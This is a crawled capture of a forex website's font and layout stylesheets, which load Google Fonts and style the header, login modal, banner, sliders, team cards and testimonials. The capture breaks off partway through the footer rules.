--- FILE ---
content_type: text/css
request_url: https://www.drforexofficial.com/public/css/font.css
body_size: 345
content:
@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:local('PT Sans'),local('PTSans-Regular'),url(https://fonts.gstatic.com/s/ptsans/v11/jizaRExUiTo99u79D0-ExdGM.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:local('PT Sans'),local('PTSans-Regular'),url(https://fonts.gstatic.com/s/ptsans/v11/jizaRExUiTo99u79D0aExdGM.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:local('PT Sans'),local('PTSans-Regular'),url(https://fonts.gstatic.com/s/ptsans/v11/jizaRExUiTo99u79D0yExdGM.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:local('PT Sans'),local('PTSans-Regular'),url(https://fonts.gstatic.com/s/ptsans/v11/jizaRExUiTo99u79D0KExQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'PT Sans';font-style:normal;font-weight:700;font-display:swap;src:local('PT Sans Bold'),local('PTSans-Bold'),url(https://fonts.gstatic.com/s/ptsans/v11/jizfRExUiTo99u79B_mh0OOtLQ0Z.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'PT Sans';font-style:normal;font-weight:700;font-display:swap;src:local('PT Sans Bold'),local('PTSans-Bold'),url(https://fonts.gstatic.com/s/ptsans/v11/jizfRExUiTo99u79B_mh0OqtLQ0Z.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'PT Sans';font-style:normal;font-weight:700;font-display:swap;src:local('PT Sans Bold'),local('PTSans-Bold'),url(https://fonts.gstatic.com/s/ptsans/v11/jizfRExUiTo99u79B_mh0OCtLQ0Z.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'PT Sans';font-style:normal;font-weight:700;font-display:swap;src:local('PT Sans Bold'),local('PTSans-Bold'),url(https://fonts.gstatic.com/s/ptsans/v11/jizfRExUiTo99u79B_mh0O6tLQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Ibarra Real Nova';font-style:normal;font-weight:400;font-display:swap;src:local('Ibarra Real Nova Regular'),local('IbarraRealNova-Regular'),url(https://fonts.gstatic.com/s/ibarrarealnova/v1/sZlfdQiA-DBIDCcaWtQzL4BZHoiDkHVYEexu.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Ibarra Real Nova';font-style:normal;font-weight:400;font-display:swap;src:local('Ibarra Real Nova Regular'),local('IbarraRealNova-Regular'),url(https://fonts.gstatic.com/s/ibarrarealnova/v1/sZlfdQiA-DBIDCcaWtQzL4BZHoiDkHtYEQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Ibarra Real Nova';font-style:normal;font-weight:600;font-display:swap;src:local('Ibarra Real Nova SemiBold'),local('IbarraRealNova-SemiBold'),url(https://fonts.gstatic.com/s/ibarrarealnova/v1/sZlYdQiA-DBIDCcaWtQzL4BZHoiDmKR8BN1PM9hj.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Ibarra Real Nova';font-style:normal;font-weight:600;font-display:swap;src:local('Ibarra Real Nova SemiBold'),local('IbarraRealNova-SemiBold'),url(https://fonts.gstatic.com/s/ibarrarealnova/v1/sZlYdQiA-DBIDCcaWtQzL4BZHoiDmKR8BNNPMw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Ibarra Real Nova';font-style:normal;font-weight:700;font-display:swap;src:local('Ibarra Real Nova Bold'),local('IbarraRealNova-Bold'),url(https://fonts.gstatic.com/s/ibarrarealnova/v1/sZlYdQiA-DBIDCcaWtQzL4BZHoiDmMB9BN1PM9hj.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Ibarra Real Nova';font-style:normal;font-weight:700;font-display:swap;src:local('Ibarra Real Nova Bold'),local('IbarraRealNova-Bold'),url(https://fonts.gstatic.com/s/ibarrarealnova/v1/sZlYdQiA-DBIDCcaWtQzL4BZHoiDmMB9BNNPMw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}

--- FILE ---
content_type: text/css
request_url: https://www.drforexofficial.com/public/css/style.css
body_size: 13256
content:
body {
	font-family: 'Titillium Web', sans-serif;
	color: #606060;
	font-size: 14px;
	line-height: 22px;
	font-weight: 400;
	margin: 0;
	padding: 0
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: 'Titillium Web', sans-serif;
	color: #212121
}

li {
	list-style: none
}

ul {
	margin: 0
}

a {
	color: #606060;
	transition: .3s
}

.me-team-box .me-team-info a:hover,
a:hover {
	color: #6aac0e;
	text-decoration: none
}

input,
input:focus,
textarea {
	outline: 0
}

::placeholder {
	color: #ccc
}

input,
textarea {
	width: 100%;
	border: 1px solid #eee;
	padding: 0 15px
}

.me-padder-top {
	padding-top: 50px
}

.me-padder-top-less {
	padding-top: 50px
}

.me-padder-bottom {
	padding-bottom: 25px
}

.me-top-header {
	background: #17202a
}

.me-top-head {
	display: flex;
	align-items: center;
	height: 40px
}

.me-main-header ul,
.me-top-header ul {
	margin: 0;
	padding: 0
}

.me-top-header ul li {
	display: inline-block;
	color: #fff;
	margin-right: 15px;
	position: relative
}

.me-top-header ul li a {
	color: #fff
}

.me-top-header ul li:last-child {
	margin-right: 0
}

.me-breadcrumb-box.me-top-header-left,
.me-top-header-right {
	flex: 1
}

.me-top-header-right {
	text-align: right
}

.me-top-header-right ul li {
	margin-right: 30px
}

.me-top-header-right ul li i {
	padding-right: 2px
}

.me-top-head svg {
	width: 14px;
	height: 14px;
	fill: #fff
}

.me-top-header-right li:after {
	position: absolute;
	content: "|";
	right: -18px
}

.me-top-header ul li:last-child:after {
	display: none
}

.me-main-header {
	background-color: #fff;
	height: 70px;
	display: flex;
	align-items: center;
	border-bottom: 1px solid #eee
}

.me-main-header .row {
	align-items: center
}
.padl0{
    padding-left:0px;
}
.padr0{
     padding-right:0px;
}
.cform{
    display: -webkit-inline-box;
    padding:0px;
}
.me-logo img {
	width: 250px
}

.me-logo a:focus {
	outline: 0
}

.me-logo svg {
	width: 178px;
	height: 41px
}

.me-menu ul li a,
a.me-login-menu {
	font-size: 18px
}

.me-menu>ul>li>a,
a.me-login-menu {
	padding: 25px 0
}

.me-active-menu {
	color: #6aac0e
}

.me-login-close {
	font-size: 25px;
	position: absolute;
	top: -10px;
	right: -10px;
	background: #6aac0e;
	width: 30px;
	height: 30px;
	display: block;
	border-radius: 1400%;
	line-height: 30px;
	color: #fff;
	text-align: center
}

.me-login-form input {
	margin-bottom: 15px
}

.me-login-title {
	margin-bottom: 40px;
	font-size: 28px;
	font-weight: 500;
	text-align: center
}

.me-login-model .modal-body {
	padding: 41px 0 0
}

.me-login-model form {
	margin-bottom: 0
}

.me-login-form {
	padding: 0 30px
}

.me-remember input {
	opacity: 0;
	cursor: pointer;
	height: 0;
	width: 0;
	margin-bottom: 0
}

.me-remember .s_checkbox {
	position: absolute;
	top: 4px;
	left: 0;
	border: 1px solid #e9edfa;
	border-radius: 4px;
	background-color: #f8f9fd;
	box-shadow: 0 0 40px 0 rgba(0, 0, 0, .04);
	width: 17px;
	height: 17px
}

.me-remember {
	margin: 15px 0 27px;
	position: relative
}

.me-remember .s_checkbox:after {
	left: 6px;
	top: 2px;
	width: 5px;
	height: 10px;
	border: solid #6aac0e;
	border-width: 0 3px 3px 0;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg)
}

.me-remember input:checked~.s_checkbox:after {
	display: block
}

.me-remember .s_checkbox:after {
	content: "";
	position: absolute;
	display: none
}

.me-remember label {
	padding-left: 30px;
	cursor: pointer
}

.me-login-btn {
	position: relative
}

.me-forgot-password,
.me-login-btn p {
	position: absolute;
	right: 0;
	top: 0
}

.me-login-btn p {
	margin-bottom: 0;
	bottom: 0;
	display: flex;
	align-items: center
}

.me-login-btn p a {
	color: #6aac0e;
	padding-left: 5px;
	font-weight: 600
}

.me-login-btn .me-btn {
	line-height: 39px
}

.me-login-with-social {
	background: linear-gradient(45deg, #6aac0e;
	, #6aac0e;
	);
	padding: 20px;
	margin-top: 50px;
	text-align: center;
	position: relative
}

.me-login-with-social ul {
	padding: 0
}

.me-login-with-social ul li {
	display: inline-block;
	margin-right: 5px
}

.me-login-with-social ul li:last-child {
	display: none
}

.me-login-with-social p {
	color: #fff;
	margin: 7px 0 15px
}

.me-login-with-social a,
.me-login-with-social span {
	width: 30px;
	height: 30px;
	display: inline-block;
	background: #fff;
	border-radius: 100%;
	text-align: center;
	line-height: 30px;
	color: #6aac0e
}

.me-login-with-social a i {
	line-height: 30px
}

.me-login-with-social span {
	position: absolute;
	top: -17px;
	left: 0;
	right: 0;
	text-align: center;
	margin: auto;
	text-transform: uppercase;
	box-shadow: 0 0 27px 0 rgba(0, 0, 0, .12)
}

.me-login-model .modal-content {
	border: none;
	border-radius: 0
}

.modal.me-login-model {
	overflow-y: auto
}

.me-banner {
	padding: 100px 0;
	position: relative;
	overflow: hidden
}

.me-banner .col-md-7 {
	display: flex;
	align-items: center
}

.me-banner-text h1 {
	font-size: 56px;
	font-weight: 600;
	text-transform: capitalize
}

.me-btn {
	display: inline-block;
	min-width: 125px;
	height: 40px;
	line-height: 40px;
	border: none;
	background: #6aac0e;
	color: #fff;
	outline: 0;
	text-align: center;
	border-radius: 3px;
	position: relative;
	transition: .3s;
	text-transform: capitalize;
	cursor: pointer
}

.me-btn:focus {
	outline: 0
}

.me-btn:hover {
	background: #fff;
	color: #606060
}

.me-btn:after {
	position: absolute;
	border: 2px solid #ffb628;
	content: '';
	width: 130px;
	height: 40px;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	border-radius: 3px;
	transform: scale(0);
	transition: .3s
}

.me-btn:hover:after {
	transform: scale(1)
}

.me-banner-text {
	margin-top: -13px;
	z-index: 2;
	position: relative;
	padding: 70px 0
}

.me-banner-icon svg {
	width: 80px;
	height: 80px;
	transform: rotate(-45deg);
	position: absolute;
	fill: #eee
}

.me-banner-icon svg:first-child {
	left: 100px;
	top: 100px
}

.me-banner-icon svg:nth-child(2) {
	left: 200px;
	bottom: 100px
}

.me-banner-icon svg:nth-child(3) {
	right: 100px;
	top: 100px
}

.me-banner-icon svg:nth-child(4) {
	right: 200px;
	bottom: 100px
}

.me-banner-text:after,
.me-banner-two-text:after {
	position: absolute;
	top: 20px;
	left: -50px;
	width: 200px;
	bottom: 0;
	background-image: radial-gradient(#eee 2px, transparent 2px);
	content: '';
	background-size: 20px 20px;
	z-index: -1;
	animation: dot_mover 6s linear infinite alternate
}

@keyframes dot_mover {
	0% {
		transform: translateX(-20)
	}
	100% {
		transform: translateX(30px)
	}
}

.me-feature-box h2 {
	text-transform: capitalize;
	font-size: 24px
}

.me-banner-icon svg:nth-child(even) {
	animation: mover 5s linear infinite alternate
}

@keyframes mover {
	0% {
		transform: translateX(-10)
	}
	100% {
		transform: translateX(60px)
	}
}

.me-banner-icon svg:nth-child(odd) {
	animation: mover1 6s linear infinite alternate
}

@keyframes mover1 {
	0% {
		transform: translateX(-20)
	}
	30% {
		transform: translateY(-50)
	}
	70% {
		transform: translateX(-30)
	}
	100% {
		transform: translateY(100px)
	}
}

.me-banner-form {
	width: 360px;
	background: #fff;
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
	margin: auto;
	z-index: 2;
	position: relative
}

.me-banner-form-bg {
	padding: 52px 40px 60px;
	text-align: center
}

.me-banner-form-bg h1 {
	font-size: 30px;
	text-transform: capitalize;
	font-weight: 500;
	margin-bottom: 20px
}

.me-banner:after {
	position: absolute;
	top: -200px;
	right: 290px;
	width: 650px;
	height: 500px;
	background: #6aac0e;
	content: '';
	border-radius: 20px;
	transform: rotate(45deg);
	z-index: -1;
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1)
}

p#me_timer span {
	font-size: 23px;
	font-weight: 600;
	color: #444;
	padding: 5px;
	margin-right: 5px;
	min-width: 60px;
	max-width: 100px;
	min-height: 60px;
	max-height: 100px;
	line-height: 50px;
	display: inline-block;
	border-radius: 100%;
	border: 1px solid #eee
}

.irs {
	position: relative;
	display: block;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.irs-line {
	position: relative;
	display: block;
	overflow: hidden;
	outline: 0!important
}

.irs-line-left,
.irs-line-mid,
.irs-line-right {
	position: absolute;
	display: block;
	top: 0
}

.irs-line-left {
	left: 0;
	width: 11%
}

.irs-line-mid {
	left: 9%;
	width: 82%
}

.irs-line-right {
	right: 0;
	width: 11%
}

.irs-bar {
	position: absolute;
	display: block;
	left: 0;
	width: 0
}

.irs-bar-edge {
	position: absolute;
	display: block;
	top: 0;
	left: 0
}

.irs-shadow {
	position: absolute;
	display: none;
	left: 0;
	width: 0
}

.irs-slider {
	position: absolute;
	display: block;
	cursor: default;
	z-index: 1
}

.irs-slider.type_last {
	z-index: 2
}

.irs-min {
	position: absolute;
	display: block;
	left: 0;
	cursor: default
}

.irs-max {
	position: absolute;
	display: block;
	right: 0;
	cursor: default
}

.irs-from,
.irs-single,
.irs-to {
	position: absolute;
	display: block;
	top: 0;
	left: 0;
	cursor: default;
	white-space: nowrap
}

.irs-grid {
	position: absolute;
	display: none;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 20px
}

.irs-with-grid .irs-grid {
	display: block
}

.irs-grid-pol {
	position: absolute;
	top: 0;
	left: 0;
	width: 1px;
	height: 8px;
	background: #000
}

.irs-grid-pol.small {
	height: 4px
}

.irs-grid-text {
	position: absolute;
	bottom: 0;
	left: 0;
	white-space: nowrap;
	text-align: center;
	font-size: 9px;
	line-height: 9px;
	padding: 0 3px;
	color: #000
}

.irs-disable-mask {
	position: absolute;
	display: block;
	top: 0;
	left: -1%;
	width: 102%;
	height: 100%;
	cursor: default;
	background: rgba(0, 0, 0, 0);
	z-index: 2
}

.lt-ie9 .irs-disable-mask {
	background: #000;
	cursor: not-allowed
}

.irs-disabled {
	opacity: .4
}

.irs-hidden-input {
	position: absolute!important;
	display: block!important;
	top: 0!important;
	left: 0!important;
	width: 0!important;
	height: 0!important;
	font-size: 0!important;
	line-height: 0!important;
	padding: 0!important;
	margin: 0!important;
	outline: 0!important;
	z-index: -9999!important;
	background: 0 0!important;
	border-style: solid!important;
	border-color: transparent!important
}

.irs {
	height: 55px
}

.irs-with-grid {
	height: 75px
}

.irs-line {
	height: 10px;
	top: 33px;
	background: #eee;
	background: linear-gradient(to bottom, #ddd -50%, #fff 150%);
	border: 1px solid #ccc;
	border-radius: 16px;
	-moz-border-radius: 16px
}

.irs-line-left {
	height: 8px
}

.irs-line-mid {
	height: 8px
}

.irs-line-right {
	height: 8px
}

.irs-bar {
	height: 10px;
	top: 33px;
	border-top: 1px solid #6aac0e;
	border-bottom: 1px solid #6aac0e;
	background: linear-gradient(to top, #6aac0e;
	0, #6aac0e;
	100%)
}

.irs-bar-edge {
	height: 10px;
	top: 33px;
	width: 14px;
	border: 1px solid #428bca;
	border-right: 0;
	background: #428bca;
	background: linear-gradient(to top, #428bca 0, #7fc3e8 100%);
	border-radius: 16px 0 0 16px;
	-moz-border-radius: 16px 0 0 16px
}

.irs-shadow {
	height: 2px;
	top: 38px;
	background: #000;
	opacity: .3;
	border-radius: 5px;
	-moz-border-radius: 5px
}

.irs-slider {
	top: 29px;
	width: 18px;
	height: 18px;
	background: #6aac0e;
	border-radius: 30px;
	cursor: pointer
}

.irs-slider.state_hover,
.irs-slider:hover {
	background: #f0f0f0
}

.irs-max,
.irs-min {
	display: none
}

.lt-ie9 .irs-max,
.lt-ie9 .irs-min {
	background: #ccc
}

.irs-from,
.irs-single,
.irs-to {
	color: #fff;
	font-size: 14px;
	line-height: 1.333;
	text-shadow: none;
	padding: 1px 5px;
	background: #6aac0e;
	border-radius: 3px;
	-moz-border-radius: 3px
}

.lt-ie9 .irs-from,
.lt-ie9 .irs-single,
.lt-ie9 .irs-to {
	background: #999
}

.irs-grid {
	height: 27px
}

.irs-grid-pol {
	opacity: .5;
	background: #428bca
}

.irs-grid-pol.small {
	background: #999
}

.irs-grid-text {
	bottom: 5px;
	color: #99a4ac
}

.me-flex {
	display: flex
}

.me-flex span {
	flex: 1;
	font-size: 16px
}

.range-slider {
	margin: 22px 0 18px
}

.me-feature-box {
	padding: 20px;
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
	background: #fff;
	position: relative;
	overflow: hidden;
	z-index: 1;
	transition: .5s
}

.me-feature-box p {
	margin: 0;
	z-index: 1;
	position: relative
}

.me-feature-box svg {
	position: absolute;
	bottom: -10px;
	right: -10px;
	width: 60px;
	height: 50px;
	fill: #6aac0e;
	opacity: .1;
	transition: .5s;
	z-index: 0
}

.me-feature-box:hover svg {
	width: 60px;
	height: 60px;
	opacity: 1;
	right: 0;
	bottom: -5px
}

.me-feature-box:hover {
	transform: translate(0, -10px)
}

.me-heading h1,
.me-heading2 h1 {
	font-size: 24px;
	line-height: 30px;
	font-weight: 500;
	margin-bottom: 30px;
	text-transform: capitalize
}

.me-heading {
	margin-bottom: 20px
}

.me-heading h4 {
	border-left: 4px solid #6aac0e;
	padding-left: 10px;
	font-size: 22px
}

.me-heading2 {
	text-align: center;
	margin-bottom: 40px
}

.me-heading2 h4 {
	padding-bottom: 10px;
	font-size: 28px;
	position: relative
}

.me-heading2 h4:after {
	border-bottom: 2px solid #6aac0e;
	position: absolute;
	content: '';
	width: 100px;
	height: 2px;
	left: 0;
	right: 0;
	bottom: 0;
	margin: auto
}

.me-about {
	padding-top: 40px
}

.me-about-text .me-btn,
.me-safety-text .me-btn {
	margin-top: 15px
}

.me-about-img {
	position: relative;
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
	margin-left: 20px;
	width: fit-content
}

.me-about-img:after {
	position: absolute;
	content: '';
	left: -20px;
	top: -20px;
	background: #6aac0e;
	width: 250px;
	bottom: 120px;
	z-index: -1
}

.me-about-single .me-about-text p:last-child {
	margin-bottom: 0
}

.me-counter-heading {
	padding: 91px 0 164px;
	background-image: url(../images/counter.jpg);
	background-position: center;
	background-size: cover;
	position: relative;
	text-align: center
}

.me-counter-heading h1 {
	color: #fff;
	font-size: 36px;
	font-weight: 600;
	z-index: 1;
	position: relative
}

.me-counter-heading p {
	margin-bottom: 0;
	color: #fff;
	position: relative;
	z-index: 1
}

.me-counter-box {
	background-color: #fff;
	padding: 30px 25px;
	margin-top: -70px;
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1)
}

.me-counter-box ul {
	padding: 0;
	display: flex
}

.me-counter-box ul li {
	display: flex;
	width: 33%;
	position: relative
}

.me-counter-box ul li svg {
	width: 55px;
	height: 55px;
	fill: #ffb628
}

.me-counter-no {
	width: calc(100% - 40px);
	padding-left: 15px
}

.me-counter-no h4 {
	margin-bottom: 0;
	font-size: 36px;
	display: inline-block;
	line-height: 32px
}

.me-counter-no p {
	margin-bottom: 0
}

.me-counter-no span {
	font-size: 30px;
	color: #111
}

.me-counter-box ul li:after {
	position: absolute;
	content: '';
	top: 0;
	right: 40px;
	width: 1px;
	height: 100%;
	background: #eee
}

.me-counter-box ul li:last-child:after {
	display: none
}

.me-counter-heading:after {
	position: absolute;
	content: '';
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	background: rgba(0, 0, 0, .6)
}

.me-cp-trading,
.me-footer,
.me-global-coverage,
.me-plans,
.me-testimonial,
.me-testimonial-two {
	position: relative;
	background: #fbfbfb
}

.me-hwork-box {
	text-align: center;
	position: relative
}

.me-safety {
	position: relative;
	background: #fff
}

.me-how-work {
	position: relative;
	background: #fff
}

.me-hwork-box .me-hwork-svg {
	width: 180px;
	height: 180px;
	background: #f0f0f0;
	margin: 0 auto 15px;
	line-height: 180px;
	border-radius: 100%;
	transition: .3s;
	display: flex;
	text-align: center;
	justify-content: center;
	align-items: center;
	z-index: 2;
	position: relative
}

.me-hwork-box h4 {
	font-weight: 600
}

.me-how-work-more {
	text-align: center;
	margin-top: 30px
}

.me-hwork-box .me-hwork-svg:after {
	position: absolute;
	content: '';
	border: 3px solid #6aac0e;
	right: -2px;
	z-index: 0;
	transition: .3s;
	opacity: 0;
	visibility: hidden;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	border-radius: 100%
}

.me-hwork-box:hover .me-hwork-svg:after {
	opacity: 1;
	visibility: visible
}

.me-hwork-box:hover .me-hwork-svg {
	transform: translate(0, -10px)
}

.me-hwork-box svg {
	width: 60px;
	height: 60px
}

.me-safety-text svg {
	width: 50px;
	height: 50px;
	margin-bottom: 5px
}

.me-safety-text ul li {
	display: inline-block;
	width: 43%;
	background: #fff;
	padding: 35px;
	margin-right: 20px;
	margin-bottom: 23px;
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .08);
	text-align: center;
	transition: .3s
}

.me-safety-text ul li:nth-child(2) {
	transform: translate(0, 82px)
}

.me-safety-text ul li:last-child {
	margin: 0
}

.me-safety-text ul li:hover {
	transform: translate(0, -10px)
}

.me-safety-text ul li:nth-child(2):hover {
	transform: translate(0, 72px)
}

.me-safety-text ul {
	padding-left: 0
}

.me-safety-text h4 {
	margin-bottom: 0
}

.me-team-box {
	position: relative;
	overflow: hidden;
	box-shadow: 0 10px 22px 1px rgba(0, 0, 0, .06)
}

.me-team-box .me-team-info {
	position: absolute;
	bottom: 0;
	left: 20px;
	right: 0;
	background-color: #fff;
	padding: 10px;
	text-align: center
}

.me-team-box .me-team-info a {
	color: #111;
	display: block;
	text-transform: capitalize
}

.me-team-box .me-team-info p {
	margin-bottom: 0
}

.me-team-box .me-team-info h4 {
	margin-bottom: 3px
}

.me-team-social ul {
	padding: 0
}

.me-team-social ul li {
	display: inline-block;
	padding: 0 4px
}

.me-team-social {
	position: absolute;
	top: 20px;
	left: -150px;
	padding: 10px;
	background: #fff;
	border-radius: 0 30px 30px 0;
	transition: .5s
}

.me-team-box:hover .me-team-social {
	left: 0
}

.me-team .modal-header {
	border: none
}

.me-team-close span {
	background: #6aac0e;
	width: 30px;
	height: 30px;
	display: block;
	border-radius: 1400%;
	line-height: 24px;
	color: #fff
}

.me-team-close {
	position: absolute;
	top: -10px;
	right: -10px;
	opacity: 1;
	z-index: 5
}

.me-team-close:focus {
	outline: 0
}

.close.me-team-close:hover {
	opacity: 1
}

.me-modal-body {
	display: flex
}

.me-modal-team-img {
	width: 370px;
	position: relative
}

.me-modal-team-data {
	width: calc(100% - 370px);
	padding: 50px
}

.me-team-designation {
	writing-mode: vertical-lr;
	transform: rotate(180deg);
	background: #6aac0e;
	position: absolute;
	top: 40%;
	right: -30px;
	margin: auto;
	padding: 20px;
	font-size: 24px;
	color: #fff
}

.me-modal-team-data ul {
	padding: 20px 0 0 0;
	border-top: 1px solid #eee;
	margin-top: 20px
}

.me-modal-team-data ul li {
	width: 48%;
	display: inline-block;
	margin-top: 6px
}

#team-modal-one .modal-content {
	border: none;
	border-radius: 0
}

.me-modal-team-data ul li:first-child {
	width: 100%
}

.me-modal-team-data p {
	overflow: hidden;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical
}

#chartContainer {
	height: 370px;
	width: 100%
}

.me-offer-list {
	display: flex;
	margin-bottom: 15px
}

.me-offer-list-icon svg {
	width: 40px;
	height: 40px;
	fill: #6aac0e;
	align-self: center;
	align-items: center
}

.me-offer-list-data {
	width: calc(100% - 55px);
	padding-left: 25px;
	position: relative
}

.me-offer-list:last-child,
.me-offer-list:last-child p {
	margin-bottom: 0
}

.me-offer-list-icon {
	border-radius: 100%;
	background: #fff;
	height: 75px;
	width: 75px;
	text-align: center;
	line-height: 65px;
	display: flex;
	justify-content: center;
	box-shadow: 0 3.99px 27px 0 rgba(0, 0, 0, .06);
	transition: .3s
}

.me-offer-list:hover .me-offer-list-icon {
	transform: translate(0, -5px)
}

.me-testimonial-user {
	position: relative;
	height: 350px;
	z-index: 1
}

.me-testimonial-user img {
	width: 100px;
	height: 100px;
	object-fit: cover;
	border-radius: 100%;
	position: absolute;
	top: 0;
	left: 0
}

.me-testimonial-user img:nth-child(1) {
	top: 0;
	left: 0;
	animation: testi_bounce 9s infinite linear;
	width: 80px;
	height: 80px
}

.me-testimonial-user img:nth-child(2) {
	left: auto;
	top: 10px;
	right: 50px;
	animation: testi_bounce 7s infinite linear
}

.me-testimonial-user img:nth-child(3) {
	left: 140px;
	top: 100px;
	animation: testi_bounce 8s infinite linear;
	width: 70px;
	height: 70px
}

.me-testimonial-user img:nth-child(4) {
	bottom: 0;
	top: auto;
	animation: testi_bounce 5s infinite linear
}

.me-testimonial-user img:nth-child(5) {
	right: 80px;
	bottom: 30px;
	top: auto;
	left: auto;
	animation: testi_bounce 11s infinite linear
}

@keyframes testi_bounce {
	0%,
	100% {
		transform: scale(.5)
	}
	50% {
		transform: scale(1)
	}
}

.me-testimonial-slider {
	position: relative
}

.me-testimonial-slider-box {
	background: #fff;
	box-shadow: 0 3.99px 27px 0 rgba(0, 0, 0, .05);
	z-index: 1;
	position: relative;
	overflow: hidden;
	height: max-content;
	border-radius: 0 0 20px 20px;
	padding: 40px
}

.me-testimonial-data {
	text-align: center
}

.me-testimonial-box-shape:after {
	background: #fff;
	box-shadow: 0 3.99px 27px 0 rgba(0, 0, 0, .05);
	padding: 30px;
	z-index: 0;
	position: absolute;
	content: '';
	left: 20px;
	right: 20px;
	bottom: -27px;
	border-radius: 0 0 20px 20px
}

.me-testimonial-box-shape:before {
	background: #fff;
	box-shadow: 0 3.99px 27px 0 rgba(0, 0, 0, .05);
	padding: 30px;
	z-index: 0;
	position: absolute;
	content: '';
	left: 40px;
	right: 40px;
	bottom: -55px;
	border-radius: 0 0 20px 20px
}

.me-testimonial-slider-box h6 {
	margin-bottom: 0;
	color: #6aac0e
}

.me-testimonial-button {
	position: absolute;
	bottom: -100px;
	left: 0;
	right: 0;
	width: 150px;
	margin: auto
}

.me-tesimonial-nav-two .swiper-button-next,
.me-tesimonial-nav-two .swiper-button-prev,
.me-testimonial-button .swiper-button-next,
.me-testimonial-button .swiper-button-prev {
	background: 0 0;
	outline: 0
}

.me-testimonial-button .swiper-button-next:before,
.me-testimonial-button .swiper-button-prev:before {
	position: absolute;
	top: 0
}

.me-tesimonial-nav-two .swiper-button-next:before,
.me-testimonial-button .swiper-button-next:before {
	content: '\f105';
	right: 0
}

.me-tesimonial-nav-two .swiper-button-prev:before,
.me-testimonial-button .swiper-button-prev:before {
	content: '\f104';
	left: 0
}

.me-tesimonial-nav-two .swiper-button-next:before,
.me-tesimonial-nav-two .swiper-button-prev:before,
.me-testimonial-button .swiper-button-next:before,
.me-testimonial-button .swiper-button-prev:before {
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	font-size: 22px;
	transition: .2s;
	color: #111
}

.me-testimonial-button .swiper-button-next:after,
.me-testimonial-button .swiper-button-prev:after {
	width: 41px;
	height: 3px;
	background: #111;
	border-radius: 30px;
	position: absolute;
	content: '';
	transition: .2s
}

.me-testimonial-button .swiper-button-prev:after {
	left: 5px;
	top: 9.5px
}

.me-testimonial-button .swiper-button-next:after {
	right: 5px;
	top: 9.5px
}

.me-testimonial-button .swiper-button-next:hover:after,
.me-testimonial-button .swiper-button-prev:hover:after {
	background-color: #6aac0e
}

.me-testimonial-button .swiper-button-next:hover:before,
.me-testimonial-button .swiper-button-prev:hover:before {
	color: #6aac0e
}

.me-footer {
	padding: 60px 0 60px
}

.me-footer-block ul {
	padding-left: 0
}

.me-footer-block h4 {
	margin-bottom: 20px;
